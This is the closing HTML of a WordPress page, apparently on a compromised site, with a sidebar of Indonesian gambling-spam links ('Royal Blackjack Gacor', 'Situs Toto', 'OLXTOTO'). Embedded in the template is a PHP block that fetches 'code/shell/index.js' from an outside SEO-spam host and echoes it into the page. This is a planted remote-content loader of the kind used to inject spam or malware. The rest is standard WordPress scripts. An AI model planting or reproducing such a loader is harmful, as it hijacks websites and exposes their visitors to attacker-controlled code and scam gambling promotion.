<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/agen-resmi-royal-blackjack-gacor-di-indonesia/">Agen Resmi Royal Blackjack Gacor di Indonesia: Panduan Menang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/cara-menang-royal-blackjack-gacor-2025/">Cara Menang Royal Blackjack Gacor 2025: Strategi Terbaik untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/agen-royal-blackjack-gacor-payout-cepat/">Agen Royal Blackjack Gacor Payout Cepat: Strategi Menang yang Efektif</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eye-of-sky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eye-of-sky.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
